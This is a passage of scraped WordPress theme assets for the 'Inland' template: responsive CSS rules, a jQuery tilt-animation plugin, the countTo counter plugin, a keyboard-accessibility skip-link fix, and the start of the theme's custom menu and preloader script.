    text-align: center;
	padding-left: 15px;
}
.int_header_wrapper .int_logo {
    margin-left: -15px;
}
.int_header_wrapper.int_header_style1 {
    padding: 0 0 30px 0;
}
.int_header_style1 .int_logo {
    margin-left: 0;
}
.int_header_style2 .int_logo {
    padding-left: 15px;
	margin-left: 0;
}
.int_header_style3 .int_logo {
    margin-left: 0;
}
.int_nav {
    text-align: center;
}
.int_header_style2 .int_nav {
	margin-right: 5px;
}
.int_nav .int_cartsec > ul > li:after {
    display: none;
}
.int_nav .int_cartsec > ul > li > a.setting_toggle {
    margin-left: 5px;
}
.int_nav .int_cartsec > ul > li {
    padding: 0px 5px;
}
.int_header_wrapper.int_header_style2 {
    padding: 0 0 30px 0;
}
.int_header_style2 .int_nav .int_cartsec > ul > li {
    padding: 0px 5px;
}
.footer_box .int_logo {
    text-align: left;
}
.int_progresbar_wrapper .progress_rightbox h1 {
    font-size: 30px;
}
.int_bread_crumbs {
    text-align: center;
}
.int_home_crumbs {
    text-align: center;
}
.int_service_box2 {
    padding: 35px 30px;
}
.int_client_logo_section_style2 ul li {
    width: 40%;
}
.int_break_out {
    width: auto;
}
.int_break_out h1 {
    font-size: 28px;
}
.int_search_btn input {
    width: 78%;
}
.int_blog_dark_version .int_blog_post h2 {
    font-size: 20px;
}
.int_blog_post h2 {
    font-size: 20px;
}
.int_post_title a {
    font-size: 16px;
}
.int_blog_pagination ul li:nth-child(5) {
	display: none;
}
.int_blog_pagination ul li:nth-child(6) {
	display: none;
}
.int_blog_pagination ul li:nth-child(7) {
	display: none;
}
.int_blog_pagination ul li:nth-child(8) {
	display: none;
}
.int_service_wrapper.int_service_white {
    padding: 47px 0 20px;
}
.int_blog_pagination a.page-link {
    width: 40px;
    height: 40px;
    line-height: 40px;
}
.int_post_section1 {
    width: 100%;
}
.int_post_section2 {
    width: 100%;
}
.int_select_tag ul li a {
    margin-right: 0;
}
.int_select_social ul li a {
    margin-left: 5px;
}
.int_social_blog_pst {
    display: block;
}
.int_select_tag {
    width: 100%;
    text-align: center;
}
.int_select_social {
    width: 100%;
    text-align: center;
    margin-top: 15px;
}
.int_auther_box {
    display: block;
}
.int_auther_img {
    margin-right: 0;
    margin-bottom: 15px;
}
.int_auther_img img {
    width: 30%;
}
.int_profile_box {
    display: block;
}
.int_blog_comment_box h1 {
    margin-bottom: 0;
}
.int_user_text {
    width: 100%;
}
.int_user_profile {
    margin-bottom: 15px;
}
.int_about_style2 .about_contentbox .about_head1 {
    font-size: 20px;
}
.int_index3_slider_style3 .int_banner_content {
    text-align: center;
	width: 100%;
}
ul.comment_left {
    padding-left: 0;
}
.int_blog_form h2 {
    margin-bottom: 30px;
}
.int_product_listbar > ul > li {
	width: 100%;
    padding-left: 0;
}
.int_product_listbar .product_item_block .content_block {
    padding: 30px 30px 0 0;
}
.int_product_listbar.product_list_view > ul > li > .product_item_block {
    display: block;
}
.product_detail_tab > ul > li {
    margin: 0px 0;
}
.int_tab_peragraph {
    padding: 24px 30px 5px;
}
.int_product_slider_white .product_text_rs {
    text-align: center;
}
.int_footer_style2 {
    padding: 50px 15px 20px;
}
.footer_menu_style2 ul li a {
    margin: 0 5px;
}
.footer_social_style2 ul li a {
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 14px;
    margin-right: 5px;
}
.int_price_detail h1 {
    font-size: 24px;
}
.int_footer_wrapper.int_footer_style4 {
    padding: 50px 0 0px 0;
}
.int_textbox_subscribe4 .int_search_wrapper input {
    font-size: 14px;
}
.int_product_slider_dark .product_text_rs {
    text-align: center;
}
.fd_review_delivery h4.border_btm_input {
    font-size: 18px;
}
.int_credit_cart {
    padding: 15px 20px 20px;
    margin-top: 15px;
    margin-bottom: 0;
}
.fd_review_wrapper {
    margin-top: 20px;
}
.int_credit_cart > ul {
    display: block;
}
.int_credit_cart > ul > li {
    display: block;
}
.int_credit_cart > ul > li:nth-child(2) {
    width: 100%;
    margin: 15px 0 10px;
}
.int_credit_cart > ul > li:last-child {
    text-align: left;
}
.int_shipping04 .int_shipping_add h5 {
    margin-top: 0;
	margin-right: 5px;
}
.int_shipping_add h4 {
    font-size: 20px;
}
.int_contact_white_form {
    margin: 50px 15px 0;
	padding: 50px 30px;
}
.int_profile_edit {
    padding: 50px 30px;
}
.int_basic_edit h3 {
    font-size: 16px;
}
.int_basic_edit {
    margin-bottom: 0;
    padding-bottom: 10px;
}
.int_profile_edit .form_block {
    margin-bottom: 20px;
}
.int_error_four h1 {
    margin-top: 20px;
    font-size: 30px;
}
.int_error_four p {
    font-size: 20px;
}
.about_contentbox .int_btn {
    min-width: 225px;
}
.int_checkout_table .table thead th {
    font-size: 16px;
}
.index3_timer canvas {
    width: 310px !important;
    height: auto !important;
}
.int_shop_main {
    padding: 0 30px 30px;
}
.int_shop_btntext h4 {
    font-size: 16px;
}
.int_shop_center {
    padding: 30px;
}
.int_shop_right {
    padding: 30px;
}
.int_footer_partner_style3 ul li {
    margin: 0 15px 30px;
}
.int_banner_content.int_banner_slider4 {
    margin-top: 50px;
}

.int_sale_four h5 {
    font-size: 16px;
    margin-bottom: 60px;
}
.int_sale_four h2 {
    font-size: 26px;
}
.int_testimonial_style4 .swi_contentbox {
    padding: 80px 30px 50px;
}
.int_user_four img {
    width: 100px;
    height: 100px;
}
.int_user_four {
    top: -30px;
    left: 0px;
}
.int_username_four {
    left: 90px;
    width: 200px;
}
.int_username_four h3 {
    font-size: 16px;
}
.footer_social_style2 {
    margin-top: 20px;
    margin-bottom: 30px;
}
.int_project_gallery .grid-item {
    width: auto;
	right: 0;
}
.service_box_wrapper .service_box.serivce_first {
    margin-bottom: 30px;
}
.service_box.serivce_second {
    margin-bottom: 30px;
}
.int_sign_section {
    padding: 40px 10px;
}
.int_social_btn ul li {
    display: block;
}
.int_social_btn ul li:last-child {
    margin: 15px 0 0 0;
}
.close_search_bar .search_input_box input {
    width: 70%;
    font-size: 20px;
}
.int_bread_crumbs h1 {
    font-size: 30px;
}
.int_white_progress ul li span {
    font-size: 14px;
}
.int_service_wrapper {
    padding: 47px 0 20px 0px;
}
.int_footer_wrapper {
    padding: 50px 0 0 0px;
}
.footer_box .int_logo {
    padding-left: 0;
}
.int_index3_slider_style3 {
    padding: 175px 35px 50px;
	background-position: left
}
.int_footer_wrapper.int_footer_style3 {
    padding: 50px 0 0px 0;
}
.int_checkout_box {
    padding: 27px 20px 29px;
}
.int_product_checkout_dark .int_checkout_box {
    padding: 27px 20px 29px;
}
.process_box_wrapper .col-lg-3:nth-child(3) .process_box {
    margin-bottom: 55px;
}
.int_product_dark .int_blog_pagination, .int_product_white .int_blog_pagination {
    margin: auto;
    display: table;
}
.int_project_gallery .grid_img {
    display: inline-block;
}
.int_project_portfolio .int_btn {
    margin-top: 22px;
}
.int_text_five h4 {
    font-size: 22px;
}
.int_text_five h1 {
    font-size: 28px;
}
.int_heading_five {
    width: 300px;
}
.int_heading_five h1 {
    font-size: 30px;
}
.int_heading_five h2 {
    font-size: 20px;
}
.int_header_style5 .int_cartsec {
    margin-top: 20px;
}
}


@media(max-width: 480px){
.int_categories_box_section .int_project_gallery .bottom_content {
	display: none;
}
.int_project_gallery .grid-item:hover .bottom_content > h3 {
    font-size: 16px;
}
.main_contentblock {
    width: 100%;
}
.cart_content {
    width: 310px;
	overflow: scroll;
}
.int_project_style2 .int_project_gallery .gallery_nav ul li {
    margin-left: 0;
}
.int_project_style2 .int_project_gallery .gallery_nav ul li:before, .int_project_style2 .int_project_gallery .gallery_nav ul li:after {
    display: none;
}
.int_white_progress ul li:nth-child(odd) span {
    top: -50px;
}
.int_white_progress ul li span.pro_confirm {
    right: -10px;
    top: 30px;
}
.banner_naxt_style2 {
    right: 15px;
    bottom: 0;
    width: 115px;
}
.banner_naxt_style2 .swiper-button-next, .banner_box_wrapper .swiper-container-rtl .swiper-button-prev {
    left: 60px;
    padding-left: 10px;
}
.banner_naxt_style2 .swiper-button-prev {
    left: 20px;
}
.banner_naxt_style2 .swiper-button-next:after, .banner_naxt_style2 .swiper-button-prev:before {
    display: none;
}
.int_header_style4 .int_nav .int_cartsec > ul > li:after {
    display: none;
}
.int_nav .int_cartsec > ul > li:after {
    display: none;
}
.int_nav .int_cartsec > ul > li:first-child {
    padding: 0;
}
.int_header_style5 .int_nav .int_cartsec > ul > li:first-child {
    padding: 0 5px;
}
li.int_login_sign a {
    margin-left: 5px;
}
.int_sop_cart_btn {
    padding: 14px 0 10px 14px;
}
.int_sop_cart_btn .btn_caret {
    display: none;
}
.int_sop_cart_btn > ul > li:first-child {
    margin-right: 0;
}
.int_header_style2 .int_sop_cart_btn > ul > li:first-child {
    margin-right: 0;
}
.int_header_style2 .int_btn_two {
    width: 140px;
}
.int_header_style3 .int_sop_cart_btn > ul > li:first-child {
    margin-right: 0;
}
.int_header_style3 .index3_btn {
    min-width: 140px;
}
.int_header_style4 .int_sop_cart_btn > ul > li:first-child {
    margin-right: 0;
}
.int_header_style4 .index4_btn {
    min-width: 140px;
}
.int_header_style2 .int_sop_cart_btn {
    padding: 14px 0 10px 0px;
}
.int_header_style3 .int_sop_cart_btn {
    padding: 14px 0 10px 0px;
}
.int_header_style4 .int_sop_cart_btn {
    padding: 14px 0 10px 0px;
}
.testimonial_box_wrapper .swi_user > svg {
    bottom: -20px;
}
.int_header_style2 .int_nav .int_cartsec > ul > li {
    padding: 0px 5px 0 0;
}
.int_header_style2 .int_nav .int_cartsec > ul > li > a.setting_toggle {
    margin-left: 0px;
}
.product_list_filter .nice-select {
    height: 40px;
    line-height: 40px;
}
.int_checkout_box {
    padding: 85px 20px 50px;
}
.int_product_checkout_dark .int_checkout_box {
    padding: 85px 20px 50px;
}

}

2. header start
 *******************************************************/
 .int_main_wraapper {
	overflow: hidden;
    position: relative;
}
 .int_content_wraapper {
    margin-left: 80px;
}

.int_header_wrapper {
    padding: 0 31px 0 0;
}
.int_header_wrapper .int_logo {
    padding-top: 30px;
	margin-left: 25px;
}
.int_nav {
    text-align: right;
}

.int_nav .int_menu > ul > li, .int_cartsec > ul > li {
    display: inline-block;
    padding: 39px 20px 38px;
} 
.int_nav .int_menu > ul > li > a {
	position: relative;
    display: inline-block;
    color: #ffffff;
	font-weight: 500;
    text-transform: uppercase;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.int_nav .int_menu > ul > li > a:hover {
    color: #c6a47e;
}
.int_nav .int_menu > ul > li.int_home_dropdown > ul {
    background-color: #212529;
    position: absolute;
    left: 0;
    width: 180px;
    padding: 0px 0 0;
    visibility: hidden;
    opacity: 0;
    transition: all 500ms ease;
	-webkit-transition: all 500ms eases;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    z-index: 100;
    text-align: left;
    transform: translate(80px, 40px);
}
.int_nav .int_menu > ul > li.int_home_dropdown:hover > ul {
    opacity: 1;
    visibility: visible;
	transform: translate(0px, 38px);
}
.int_nav .int_menu > ul > li.int_home_dropdown > ul > li > a {
    color: #ffffff;
    font-size: 15px;
    line-height: 18px;
    font-weight: 400;
    border-bottom: 1px solid rgba(255, 255, 255, 0.10);
    text-transform: capitalize;
    transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease 0s;
    -moz-transition: all 300ms ease 0s;
    -ms-transition: all 300ms ease 0s;
    -o-transition: all 300ms ease 0s;
    padding: 17px 25px 16px;
    display: block;
}
.int_nav .int_menu > ul > li.int_home_dropdown > ul > li:last-child a {
    border-bottom: none;
}
.int_nav .int_menu > ul > li.int_home_dropdown > ul > li > a:hover {
    color: #c6a47e;
	padding-left: 30px;
}
.int_nav .int_menu > ul > li{
	position:relative;
}
.int_nav .int_menu > ul > li:after {
    content: "";
    position: absolute;
    width: 4px;
    height: 4px;
    background: #c6a47e;
    top: 0;
    bottom: 0;
    right: -3px;
	margin:auto;
}
.int_nav .int_menu > ul > li:last-child::after {
    display: none;
}
.int_nav .int_menu, .int_nav .int_cartsec {
    display: inline-block;
}
.int_nav .int_cartsec > ul > li {
    padding: 0px 15px;
    position:relative;
	vertical-align: middle;
}
.int_nav .int_cartsec > ul > li.int_profile_carol {
    display: none;
}
.int_nav .int_cartsec > ul > li:after {
    content: "";
    position: absolute;
    background: rgb(62, 62, 62);
    top: 0;
    bottom: 0;
    width: 1px;
    height: 30px;
    left: 0;
    margin: auto;
}
.int_nav .int_cartsec > ul > li:first-child:after {
    position: inherit;
}
.int_nav .int_cartsec > ul > li:first-child {
    position: inherit;
}
.int_nav .int_cartsec > ul > li > a.setting_toggle {
    text-transform: capitalize;
    color: #cdcdcd;
}
.int_nav .int_cartsec > ul > li .setting_toggle img {
	border: 2px solid #3a4047;
    border-radius: 50%;
    margin-right: 7px;
}
.int_nav .int_cartsec > ul > li .setting_toggle .toggle_caret{
	color:#c6a47e;
	margin-left: 4px;
}
.int_profile_open {
    background-color: #ffffff;
    position: absolute;
    top: 27px;
    left: 10px;
    width: 150px;
    visibility: hidden;
    opacity: 0;
    transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
    z-index: 100;
    text-align: left;
    transform: translate(80px, 40px);
}
.int_profile_open ul li a {
    color: #222222;
    font-size: 15px;
    line-height: 18px;
    font-weight: 400;
    border-bottom: 1px solid #00000012;
    text-transform: capitalize;
    transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s;
    -ms-transition: all 300ms ease 0s;
    -o-transition: all 300ms ease 0s;
    -moz-transition: all 300ms ease 0s;
    padding: 17px 25px 16px;
    display: block;
}
.int_profile_open ul li a:hover {
    color: #ff1d4d;
    padding-left: 30px;
}
.int_profile_open ul li a i {
    color: #ff1d4d;
    margin-right: 5px;
}
.int_profile_open.int_profile_drop {
    opacity: 1;
    visibility: visible;
	transform: translate(0px, 38px);
}
.int_nav .int_cartsec > ul > li > a > svg {
    width: 18px;
    height: 18px;
}
.int_nav .int_cartsec > ul > li > .cart_round {
    position: relative;
}
.int_nav .int_cartsec > ul > li > .cart_round span {
    border-radius: 50%;
    width: 16px;
    height: 16px;
    line-height: 18px;
    text-align: center;
    background-color: #c6a47e;
    color: #212629;
    display: inline-block;
    font-size: 10px;
    position: absolute;
    right: -11px;
    top: -6px;
}
.int_nav .int_cartsec > ul > li >  span {
    border-radius: 50%;
    width: 16px;
    height: 16px;
    line-height: 18px;
    text-align: center;
    background-color: #c6a47e;
    color: #212629;
    display: inline-block;
    font-size: 10px;
    position: absolute;
    right: -11px;
    top: -6px;
}
/* Add To Cart Menu Box css */
.cart_content {
    width: 470px;
	overflow-x: auto;
}
.int_sop_cart {
    text-align: center;
    padding: 20px 30px;
    position: relative;
    background-color: #f9f9f9;
}
.int_sop_cart h3 {
    font-size: 22px;
    color: #222222;
	font-weight: 500;
}
.int_sop_cart p {
    color: #222222;
}
.int_sop_cart a {
    position: absolute;
    top: 33px;
    right: 20px;
    text-transform: uppercase;
    transform: rotate(-90deg);
}
.int_sop_cart a:hover {
    color: #ff1d4d;
}
.header_cartbox {
    position: fixed;
    top: 0;
	bottom: 0;
    right: -480px;
    background-color: white;
    z-index: 999;
    opacity: 0;
    visibility: hidden;
	overflow-y: auto;
	transition: all 1s cubic-bezier(1.000, -0.600, 0.000, 1.650);
	-webkit-transition: all 1s cubic-bezier(1.000, -0.600, 0.000, 1.650);
	-moz-transition: all 1s cubic-bezier(1.000, -0.600, 0.000, 1.650);
	-o-transition: all 1s cubic-bezier(1.000, -0.600, 0.000, 1.650);
	-ms-transition: all 1s cubic-bezier(1.000, -0.600, 0.000, 1.650);
}

.open_cart .header_cartbox{
	opacity: 1;
    visibility: visible;
	right: 0;
}
.cart_content .int_table_quantity .quantity_wrapper {
    text-align: center;
}
.cart_content .int_checkout_table span {
    font-size: 20px;
    text-transform: capitalize;
	margin: 0;
}
.cart_content .quantity_qty span {
    margin: 0 10px 0 0;
    font-size: 16px;
}
.int_checkout_table .table td:first-child {
    text-align: center;
}

.int_checkout_table .table td:last-child {
    text-align: center;
}
.int_checkout_table .table tr:first-child td {
    border-top: none;
}
.int_sop_cart_btn {
    padding: 14px 50px 30px;
}
.int_sop_cart_btn > ul > li {
    display: inline-block;
}
.int_sop_cart_btn > ul > li:first-child {
    margin-right: 57px;
}
.open_cart {
	position: relative;
}
.open_cart:after {
    background: rgba(0, 0, 0, 0.6);
    position: absolute;
    content: "";
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 99;
}

@media (max-width: 767px) {
.it-blog-category {
    padding: 0px 0 4px !important;
}
	}



--- FILE ---
content_type: application/x-javascript
request_url: https://www.usam.co.in/wp-content/themes/inland/assets/js/tilt.js?ver=20151215
body_size: 1740
content:
/*======================================= 10. Tilt Hover Animation =========================================*/ (function ($) { $.fn.tilt = function (options) { /** * RequestAnimationFrame */ var requestTick = function requestTick() { if (this.ticking) return; requestAnimationFrame(updateTransforms.bind(this)); this.ticking = true; }; /** * Bind mouse movement evens on instance */ var bindEvents = function bindEvents() { var _this = this; $(this).on('mousemove', mouseMove); $(this).on('mouseenter', mouseEnter); if (this.settings.reset) $(this).on('mouseleave', mouseLeave); if (this.settings.glare) $(window).on('resize', updateGlareSize.bind(_this)); }; /** * Set transition only on mouse leave and mouse enter so it doesn't influence mouse move transforms */ var setTransition = function setTransition() { var _this2 = this; if (this.timeout !== undefined) clearTimeout(this.timeout); $(this).css({ 'transition': this.settings.speed + 'ms ' + this.settings.easing }); if (this.settings.glare) this.glareElement.css({ 'transition': 'opacity ' + this.settings.speed + 'ms ' + this.settings.easing }); this.timeout = setTimeout(function () { $(_this2).css({ 'transition': '' }); if (_this2.settings.glare) _this2.glareElement.css({ 'transition': '' }); }, this.settings.speed); }; /** * When user mouse enters tilt element */ var mouseEnter = function mouseEnter(event) { this.ticking = false; $(this).css({ 'will-change': 'transform' }); setTransition.call(this); // Trigger change event $(this).trigger("tilt.mouseEnter"); }; /** * Return the x,y position of the mouse on the tilt element * @returns {{x: *, y: *}} */ var getMousePositions = function getMousePositions(event) { if (typeof event === "undefined") { event = { pageX: $(this).offset().left + $(this).outerWidth() / 2, pageY: $(this).offset().top + $(this).outerHeight() / 2 }; } return { x: event.pageX, y: event.pageY }; }; /** * When user mouse moves over the tilt element */ var mouseMove = function mouseMove(event) { this.mousePositions = getMousePositions(event); requestTick.call(this); }; /** * When user mouse leaves tilt element */ var mouseLeave = function mouseLeave() { setTransition.call(this); this.reset = true; requestTick.call(this); // Trigger change event $(this).trigger("tilt.mouseLeave"); }; /** * Get tilt values * * @returns {{x: tilt value, y: tilt value}} */ var getValues = function getValues() { var width = $(this).outerWidth(); var height = $(this).outerHeight(); var left = $(this).offset().left; var top = $(this).offset().top; var percentageX = (this.mousePositions.x - left) / width; var percentageY = (this.mousePositions.y - top) / height; // x or y position inside instance / width of instance = percentage of position inside instance * the max tilt value var tiltX = (this.settings.maxTilt / 2 - percentageX * this.settings.maxTilt).toFixed(2); var tiltY = (percentageY * this.settings.maxTilt - this.settings.maxTilt / 2).toFixed(2); // angle var angle = Math.atan2(this.mousePositions.x - (left + width / 2), -(this.mousePositions.y - (top + height / 2))) * (180 / Math.PI); // Return x & y tilt values return { tiltX: tiltX, tiltY: tiltY, 'percentageX': percentageX * 100, 'percentageY': percentageY * 100, angle: angle }; }; /** * Update tilt transforms on mousemove */ var updateTransforms = function updateTransforms() { this.transforms = getValues.call(this); if (this.reset) { this.reset = false; $(this).css('transform', 'perspective(' + this.settings.perspective + 'px) rotateX(0deg) rotateY(0deg)'); // Rotate glare if enabled if (this.settings.glare) { this.glareElement.css('transform', 'rotate(180deg) translate(-50%, -50%)'); this.glareElement.css('opacity', '0'); } return; } else { $(this).css('transform', 'perspective(' + this.settings.perspective + 'px) rotateX(' + (this.settings.axis === 'x' ? 0 : this.transforms.tiltY) + 'deg) rotateY(' + (this.settings.axis === 'y' ? 0 : this.transforms.tiltX) + 'deg) scale3d(' + this.settings.scale + ',' + this.settings.scale + ',' + this.settings.scale + ')'); // Rotate glare if enabled if (this.settings.glare) { this.glareElement.css('transform', 'rotate(' + this.transforms.angle + 'deg) translate(-50%, -50%)'); this.glareElement.css('opacity', '' + this.transforms.percentageY * this.settings.maxGlare / 100); } } // Trigger change event $(this).trigger("change", [this.transforms]); this.ticking = false; }; /** * Prepare elements */ var prepareGlare = function prepareGlare() { var glarePrerender = this.settings.glarePrerender; // If option pre-render is enabled we assume all html/css is present for an optimal glare effect. if (!glarePrerender) // Create glare element $(this).append('<div class="js-tilt-glare"><div class="js-tilt-glare-inner"></div></div>'); // Store glare selector if glare is enabled this.glareElementWrapper = $(this).find(".js-tilt-glare"); this.glareElement = $(this).find(".js-tilt-glare-inner"); // Remember? We assume all css is already set, so just return if (glarePrerender) return; // Abstracted re-usable glare styles var stretch = { 'position': 'absolute', 'top': '0', 'left': '0', 'width': '100%', 'height': '100%' }; // Style glare wrapper this.glareElementWrapper.css(stretch).css({ 'overflow': 'hidden' }); // Style glare element this.glareElement.css({ 'position': 'absolute', 'top': '50%', 'left': '50%', 'pointer-events': 'none', 'background-image': 'linear-gradient(0deg, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%)', 'width': '' + $(this).outerWidth() * 2, 'height': '' + $(this).outerWidth() * 2, 'transform': 'rotate(180deg) translate(-50%, -50%)', 'transform-origin': '0% 0%', 'opacity': '0' }); }; /** * Update glare on resize */ var updateGlareSize = function updateGlareSize() { this.glareElement.css({ 'width': '' + $(this).outerWidth() * 2, 'height': '' + $(this).outerWidth() * 2 }); }; /** * Public methods */ $.fn.tilt.destroy = function () { $(this).each(function () { $(this).find('.js-tilt-glare').remove(); $(this).css({ 'will-change': '', 'transform': '' }); $(this).off('mousemove mouseenter mouseleave'); }); }; $.fn.tilt.getValues = function () { var results = []; $(this).each(function () { this.mousePositions = getMousePositions.call(this); results.push(getValues.call(this)); }); return results; }; $.fn.tilt.reset = function () { $(this).each(function () { var _this3 = this; this.mousePositions = getMousePositions.call(this); this.settings = $(this).data('settings'); mouseLeave.call(this); setTimeout(function () { _this3.reset = false; }, this.settings.transition); }); }; /** * Loop every instance */ return this.each(function () { var _this4 = this; /** * Default settings merged with user settings * Can be set trough data attributes or as parameter. * @type {*} */ this.settings = $.extend({ maxTilt: $(this).is('[data-tilt-max]') ? $(this).data('tilt-max') : 20, perspective: $(this).is('[data-tilt-perspective]') ? $(this).data('tilt-perspective') : 300, easing: $(this).is('[data-tilt-easing]') ? $(this).data('tilt-easing') : 'cubic-bezier(.03,.98,.52,.99)', scale: $(this).is('[data-tilt-scale]') ? $(this).data('tilt-scale') : '1', speed: $(this).is('[data-tilt-speed]') ? $(this).data('tilt-speed') : '400', transition: $(this).is('[data-tilt-transition]') ? $(this).data('tilt-transition') : true, axis: $(this).is('[data-tilt-axis]') ? $(this).data('tilt-axis') : null, reset: $(this).is('[data-tilt-reset]') ? $(this).data('tilt-reset') : true, glare: $(this).is('[data-tilt-glare]') ? $(this).data('tilt-glare') : false, maxGlare: $(this).is('[data-tilt-maxglare]') ? $(this).data('tilt-maxglare') : 1 }, options); this.init = function () { // Store settings $(_this4).data('settings', _this4.settings); // Prepare element if (_this4.settings.glare) prepareGlare.call(_this4); // Bind events bindEvents.call(_this4); }; // Init this.init(); }); }; /** * Auto load */ $('[data-tilt]').tilt(); })(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.usam.co.in/wp-content/themes/inland/assets/js/plugin/countto/jquery.countTo.js?ver=20151215
body_size: 554
content:
(function (factory) { "use strict"; if (typeof define === 'function' && define.amd) { // AMD define(['jquery'], factory); } else if (typeof exports === 'object') { // CommonJS factory(require('jquery')); } else { // Browser globals factory(jQuery); } }(function ($) { "use strict"; var CountTo = function (element, options) { this.$element = $(element); this.options = $.extend({}, CountTo.DEFAULTS, this.dataOptions(), options); this.init(); }; CountTo.DEFAULTS = { from: 0, // the number the element should start at to: 0, // the number the element should end at speed: 1000, // how long it should take to count between the target numbers refreshInterval: 100, // how often the element should be updated decimals: 0, // the number of decimal places to show formatter: formatter, // handler for formatting the value before rendering onUpdate: null, // callback method for every time the element is updated onComplete: null // callback method for when the element finishes updating }; CountTo.prototype.init = function () { this.value = this.options.from; this.loops = Math.ceil(this.options.speed / this.options.refreshInterval); this.loopCount = 0; this.increment = (this.options.to - this.options.from) / this.loops; }; CountTo.prototype.dataOptions = function () { var options = { from: this.$element.data('from'), to: this.$element.data('to'), speed: this.$element.data('speed'), refreshInterval: this.$element.data('refresh-interval'), decimals: this.$element.data('decimals') }; var keys = Object.keys(options); for (var i in keys) { var key = keys[i]; if (typeof(options[key]) === 'undefined') { delete options[key]; } } return options; }; CountTo.prototype.update = function () { this.value += this.increment; this.loopCount++; this.render(); if (typeof(this.options.onUpdate) == 'function') { this.options.onUpdate.call(this.$element, this.value); } if (this.loopCount >= this.loops) { clearInterval(this.interval); this.value = this.options.to; if (typeof(this.options.onComplete) == 'function') { this.options.onComplete.call(this.$element, this.value); } } }; CountTo.prototype.render = function () { var formattedValue = this.options.formatter.call(this.$element, this.value, this.options); this.$element.text(formattedValue); }; CountTo.prototype.restart = function () { this.stop(); this.init(); this.start(); }; CountTo.prototype.start = function () { this.stop(); this.render(); this.interval = setInterval(this.update.bind(this), this.options.refreshInterval); }; CountTo.prototype.stop = function () { if (this.interval) { clearInterval(this.interval); } }; CountTo.prototype.toggle = function () { if (this.interval) { this.stop(); } else { this.start(); } }; function formatter(value, options) { return value.toFixed(options.decimals); } $.fn.countTo = function (option) { return this.each(function () { var $this = $(this); var data = $this.data('countTo'); var init = !data || typeof(option) === 'object'; var options = typeof(option) === 'object' ? option : {}; var method = typeof(option) === 'string' ? option : 'start'; if (init) { if (data) data.stop(); $this.data('countTo', data = new CountTo(this, options)); } data[method].call(data); }); }; }));

--- FILE ---
content_type: application/x-javascript
request_url: https://www.usam.co.in/wp-content/themes/inland/assets/js/skip-link-focus-fix.js?ver=20151215
body_size: -33
content:
/** * File skip-link-focus-fix.js. * * Helps with accessibility for keyboard only users. * * Learn more: https://git.io/vWdr2 */ ( function() { "use strict"; var isIe = /(trident|msie)/i.test( navigator.userAgent ); if ( isIe && document.getElementById && window.addEventListener ) { window.addEventListener( 'hashchange', function() { var id = location.hash.substring( 1 ), element; if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) { return; } element = document.getElementById( id ); if ( element ) { if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) { element.tabIndex = -1; } element.focus(); } }, false ); } } )();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.usam.co.in/wp-content/themes/inland/assets/js/inland-custom.js?ver=20151215
body_size: 7105
content:
/*--------------------- Copyright (c) 2019 -----------------------
[Master Javascript]
Project: Inland Design - Multipurpose Responsive HTML Template
Version: 1.0.0
Assigned to: Theme Forest
-------------------------------------------------------------------*/
(function($) {
    "use strict";
    var Inland = {
        initialised: false,
        version: 1.0,
        mobile: false,
        init: function() {

        if (!this.initialised) {
            this.initialised = true;
        } else {
            return;
        }

        /*-------------- Inland Design Functions Calling ---------------------------------------------------
        ------------------------------------------------------------------------------------------------*/
        this.it_menu_toggle();
        this.Open_cartbox();
        this.list_radio();
        this.preLoader();
        this.Search_bar_input();
        this.Login_popup();
        this.Isotop_gallery();
        this.Magnific_popup();
        this.Video_popup();
        this.Progress_bar();
        this.Counter();
        this.PriceRange();
        this.ListGridView();
        this.Quantity();
        this.date_picker();
        this.Sign_slider();
        this.index3_client_slider();
        this.Dark_testimonial();
        this.Team_slider();
        this.it_testimonial_slide2();
        this.index3_testimonial();
        this.index4_testimonial_slider();
        this.Product_slider();
        this.RelatedProduct();
        this.tiltAnimation();
		this.Mouse_wheel();

      },

        /*-------------- Inland Design Functions Calling ---------------------------------------------------
        ---------------------------------------------------------------------------------------------------*/
        // MENU JS START

        it_menu_toggle: function() {

            var counter = 0;
            $('.it-toggle').on("click", function(e) {
                e.stopPropagation();
                if (counter == '0') {
                    $('.it-menu').addClass('it-menu-open');
                    $(this).children().removeAttr('class');
                    $(this).children().attr('class', 'fas fa-times');
                    counter++;
                } else {
                    $('.it-menu').removeClass('it-menu-open');
                    $(this).children().removeAttr('class');
                    $(this).children().attr('class', 'fas fa-bars');
                    counter--;
                }
            });

            $('body').on('click', function() {
                $('.it-menu').removeClass('it-menu-open');
                $('.it-toggle').children().removeAttr('class');
                $('.it-toggle').children().attr('class', 'fas fa-bars');
            });

            $('.it-menu').click(function(event) {
                event.stopPropagation();
            });

            $(".it-menu ul li.menu-item-has-children").toggleClass(function() {
                $(this).children('a').append(function() {
                    return '<div class="dropdown-expander"><i class="subdropdown fa fa-angle-down" aria-hidden="true"></i></div>';
                });
            });

            $(".subdropdown").on('click', function() {
                var minus = $(this).hasClass("fa-angle-down");
                if (minus == true) {
                    $(this).removeClass("fa-angle-down");
                    $(this).addClass("fa-angle-up");
                } else {
                    $(this).addClass("fa-angle-down");
                    $(this).removeClass("fa-angle-up");
                }

            });
            $(".it-menu ul > li:has(ul)").addClass('has-sub-menu');
            $(".it-menu ul > li:has(ul) > a").on('click', function(e) {
                var w = window.innerWidth;
                if (w <= 991) {
                    e.preventDefault();
                    $(this).parent('.it-menu ul li.has-sub-menu').toggleClass('sub-menu-open');
                    $(this).parent('.it-menu ul li').children('ul.sub-menu').slideToggle();
                }
            });

        },
        
         preLoader: function() {
            jQuery(window).on('load', function() {
                jQuery(".status").fadeOut();
                jQuery(".preloader").delay(350).fadeOut("slow");
            });
        },
        
        // start cartbox open toggle
        list_radio: function() {
            $('.it-credit-dark').on('click', function() {
